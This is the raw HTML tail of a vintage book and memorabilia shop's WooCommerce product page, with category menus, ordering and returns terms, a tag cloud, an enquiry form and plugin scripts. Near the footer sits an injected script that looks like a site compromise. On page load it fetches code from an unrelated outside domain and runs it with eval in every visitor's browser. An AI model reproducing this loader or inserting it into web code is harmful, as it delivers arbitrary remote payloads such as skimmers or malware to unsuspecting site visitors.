<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Books","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/books\/"}},{"@type":"ListItem","position":4,"item":{"name":"1st Edition","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/books\/1st-edition\/"}},{"@type":"ListItem","position":5,"item":{"name":"Hidden Gems of Erotica &amp;#8211; Luxor Press Ltd 1971","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/hidden-gems-of-erotica-luxor-press-ltd-1971\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/hidden-gems-of-erotica-luxor-press-ltd-1971\/#product","name":"Hidden Gems of Erotica - Luxor Press Ltd 1971","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/hidden-gems-of-erotica-luxor-press-ltd-1971\/","description":"\"Seven secret sex stories revealed ! See Back Cover\"\r\n\r\nSee Gallery photos. Part of a series of\u00a0 trash books published in the late 1960s-early 1970s by Luxor.\r\n\r\nCondition : Appears unread - minor storage.\r\n\r\nTo order: \u00a0please click the enquiry button or email info@pleasuresofpasttimes.com and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).\r\n\r\n*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;amp;P at cost. It\u2019s cheaper for you and cheaper for me :)\r\n\r\nAlternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) \u2013 or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp;amp; Friends option.","image":"https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2022\/01\/IMG_8042-scaled.jpg","sku":10049,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/hidden-gems-of-erotica-luxor-press-ltd-1971\/","seller":{"@type":"Organization","name":"Pleasures of Past Times","url":"https:\/\/pleasuresofpasttimes.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for Hidden Gems of Erotica &#8211; Luxor Press Ltd 1971" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="Hidden Gems of Erotica &#8211; Luxor Press Ltd 1971" />
				<input type="hidden" name="wdm_product_id" value="10049" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="89a1714360" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/hidden-gems-of-erotica-luxor-press-ltd-1971/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"Hidden Gems of Erotica \u2013 Luxor Press Ltd 1971","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 